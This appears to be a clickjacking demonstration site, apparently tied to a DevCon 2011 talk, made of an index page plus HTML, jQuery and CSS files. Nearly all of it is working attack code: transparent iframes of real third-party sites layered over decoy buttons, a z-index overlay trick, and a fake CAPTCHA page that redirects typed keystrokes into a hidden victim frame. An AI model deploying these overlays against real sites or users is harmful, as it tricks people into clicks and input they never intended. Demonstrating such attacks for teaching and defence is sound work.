
<file: index.html>
<!DOCTYPE html>
<html>
<head>
    <title></title>

</head>
<body>

<div>
    <ul>
        <li>
            <a href="display/sensitive-element-hide.html">Opacity Sensitive Element (Work)</a>
        </li>
        <li>
            <a href="display/none-famous-element-hide.html">None Famous Sensitive Element (Work)</a>
        </li>
        <li>
            <a href="display/mouse-hijack.html">Mouse Hijack (Work)</a>
        </li>
        <li>
            <a href="display/z-index-trick.html">Z Index Trick (Work)</a>
        </li>
        <li>
            <a href="display/framing.html">Framing (Work)</a>
        </li>
        <li>
            <a href="display/strokejacking.html">Stockjacking (Work, but not by noscript)</a>
        </li>
        <li>
            <a href="display/hijack-camera.html">Camera Hijack (Sad)</a>
        </li>
    </ul>
</div>
<div>
    <ul>
        <li>
            <a href="temporal/double-click-button.html">Double Click Clickjacking 1 (Sad)</a>
        </li>
        <li>
            <a href="temporal/double-click-window.html">Double Click Clickjacking 2 (Sad)</a>
        </li>
    </ul>
</div>
</body>
</html>
</file>

<file: display/framing.html>
<!DOCTYPE html>
<html>
<head>
    <title></title>
    <link rel="stylesheet" href="../css/clickjacking.css">

</head>
<body >
<div class="cover">
    The quick brown fox jumps over the lazy dog
</div>
<iframe src="http://www.baidu.com" class="framing-bottom"/>
</body>
</html>
</file>

<file: display/none-famous-element-hide.html>
<!DOCTYPE html>

<html xmlns="http://www.w3.org/1999/xhtml">
<head>
    <title>Hide Normal Button</title>
    <link href="../css/clickjacking.css" rel="stylesheet" type="text/css" />
</head>
<body>
<form id="frmClickJack" runat="server">
    <div>
        <h3>Hello folks! So how's DevCon 2011 going on?</h3>
        <ul>
            <li>
                <input id="opt1" type="radio" name="q1" value="1" /><label for="opt1">Fantastic</label></li>
            <li>
                <input id="opt2" type="radio" name="q1" value="1" /><label for="opt2">Mind Blowing</label></li>
            <li>
                <input id="opt3" type="radio" name="q1" value="1" /><label for="opt3">Unbelievable</label></li>
            <li>
                <input id="opt4" type="radio" disabled="disabled" name="q1" value="1" /><label for="opt4">I'm
                not sure</label></li>
        </ul>
        <div>
            <input id="btnSubmit" type="submit" value="Submit" />
            <input type="submit" id="btnToggle" value="I'm feeling really lucky!" />
        </div>
    </div>
    <iframe id="attackingFrame" src="http://labs.novogeek.com/DevCon2011/genuine/default.aspx" scrolling="no" class="clickJackFrame">
    </iframe>
</form>

<script src="../js/jquery-1.6.4.min.js" type="text/javascript"></script>
<script>
    $('#btnToggle').toggle(function () {
                $('#attackingFrame').hide().css('opacity', 1).fadeIn();
            },
            function () {
                $('#attackingFrame').fadeOut(function () { $(this).show().css('opacity', 0); })
            });
</script>
</body>
</html>
</file>

<file: display/strokejacking.html>
<!DOCTYPE html>
<html>
<head>
    <title></title>
</head>
<body onload="document.getElementById('dummy').focus()">
    <h3>Totally legitimate CAPTCHA page</h3>
    <iframe src="http://www.baidu.com/" id=victim name=victim style="opacity: 0.2" height="20%" width="80%">
    </iframe>
    <script>
        var cur_pos = 0;
        var value = "opportunity";
        function maybe_redirect(e) {
            if (window.netscape == undefined) {
                document.getElementById('victim').focus();
            } else {
                var frame = window.frames['victim'];
                frame.focus();
                frame.contentDocument.body.focus();
            }
            setTimeout(auto, 10);
        }
        function auto() {
            if (cur_pos < value.length) {
                document.getElementById('dummy').value += value.charAt(cur_pos++);
                setTimeout(auto, 200);
            }
        }
    </script>
    <p>
        <span style="border: 1px solid red; background-color: #FFFFC0; font-size: 20pt; padding: 5px">opportunity</span>
    <p>
    Retype text from the image to authenticate, then hit RETURN:<br>
    <input type=text onkeydown="maybe_redirect(event)" id=dummy>
</body>
</html>
</file>

<file: display/z-index-trick.html>
<!DOCTYPE html>
<html>
<head>
    <title></title>
    <link rel="stylesheet" href="../css/clickjacking.css">

</head>
<body>
    <div id="over">
        <iframe id="attackingFrame" src="http://labs.novogeek.com/DevCon2011/genuine/default.aspx" scrolling="no" class="z-index-trick-frame">
        </iframe>
    </div>
    <div id="under">
        <input type="button" value="Click Me">
    </div>
</body>
</html>
</file>

<file: temporal/double-click-window.html>
<!DOCTYPE html>
<html>
<head>
    <title></title>
</head>
<body>
    <div style="position: absolute;top: 170px;left: 90px;">
        <input type="button" value="Double click to get sandwich" onclick="newWindow();"/>
    </div>
    <script type="text/javascript">
        function newWindow() {
            window.open ('window.html','newwindow','height=200,width=200,top=235,left=100,toolbar=no,menubar=no,scrollbars=no, resizable=no,location=no, status=no');
        }
    </script>
</body>
</html>
</file>
<file: css/clickjacking.css>
body {
    padding: 20px 20px 20px 20px;
}

#cover-button {
    display: block;
}

#frame-under-cover-button {
    position: absolute;
    top: 20px;
    left: 30px;
    opacity: 0;
}

#frame-double-click {
    position: absolute;
    top: -30px;
    left: -20px;
    height: 20px;
}

#opacity-frame {
    position: absolute;
    top: 20px;
    left: 30px;
    opacity: 0;
}

.clear {
    clear: both;
}

.left {
    float: left;

}

#frame-div {
    display: block;
    float: left;
    margin-top: 20px;
    height: 150px;
}
.normal-button {
    display: block;
    float: left;
    clear: both;
}

#cursor-part {
    position: absolute;
}

#frame-content {
    height: 38px;
}

#main {
    height: 1024px;
    width: 100%;
    cursor: none;
}

.clickJackFrame {
    border: 0px;
    overflow: hidden;
    cursor: pointer;
    width: 80px;
    height: 30px;
    position: absolute;
    opacity: 0;
    top: 176px;
    left: 37px;
}

.z-index-trick-frame {
    border: 0px;
    overflow: hidden;
    cursor: pointer;
    width: 80px;
    height: 30px;
}

#over {
    height: 50px;
    z-index: 0;
    opacity: 0;
}

#under {
    height: 50px;
    position: relative;
    top: -50px;
    background-color: red;
    z-index: -1;
}

.framing-bottom {
    position: absolute;
    top: 0;
    left: 0;
    z-index: -1;
    width: 100%;
    height: 100%;
    opacity: 0;
}

#sandwich-button {
    margin-top: 30px;
    margin-left: 40px;
}
</file>
